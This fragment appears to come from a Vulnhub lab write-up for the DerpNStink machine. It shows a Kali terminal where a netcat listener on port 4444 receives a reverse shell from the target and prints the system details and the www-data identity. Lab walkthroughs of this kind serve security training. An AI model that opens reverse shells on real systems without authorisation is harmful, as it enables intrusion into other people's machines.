 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Derp_n_stink]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.14] 38912
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 11:26:47 up  1:25,  0 users,  load average: 0.51, 0.15, 0.62
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $